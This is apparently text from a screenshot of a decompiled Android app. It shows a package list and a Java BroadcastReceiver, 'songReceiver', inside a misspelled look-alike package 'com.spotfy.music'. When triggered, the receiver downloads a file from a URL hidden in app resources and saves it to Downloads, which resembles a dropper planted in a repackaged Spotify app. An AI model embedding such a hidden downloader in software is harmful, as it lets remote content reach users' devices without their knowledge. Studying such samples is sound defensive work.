 android
com
adjust.sdk
android
bmwgroup.connected.car
bosch.myspin.serversdk
comscore
crashlytics.android
facebook
fasterxml.jackson
github.anrwatchdog
google
iterable.iterableapi
jakewharton.rxrelay
koushikdutta.async
moat.analytics.mobile
nielsen.app.sdk
smartdevicelink
sony.snei.np.android
spotfy.music
BuildConfig.class
R.class
songReceiver.class
songReceiver
spotify
squareup.wire
dagger.android
io.intercom.android.sdk
songReceiver.class
package com.spotfy.music;
import android.app.DownloadManager;
import android.app.DownloadManager.Request;
import android.content.BroadcastReceiver;
import android.content.Context;
import android.content.Intent;
import android.net.Uri;
import android.os.Environment;
public class songReceiver
extends BroadcastReceiver
{
public void onReceive(Context paramContext, Intent paramIntent)
{
paramIntent = new DownloadManager.Request(Uri.parse(paramContext.getString(2131099682)));
paramIntent.setNotificationVisibility(1);
paramIntent.allowScanningByMediaScanner();
paramIntent.setDestinationInExternalPublicDir(Environment.DIRECTORY_DOWNLOADS, "ajan.txt");
((DownloadManager)paramContext.getSystemService("download")).enqueue(paramIntent);
}
}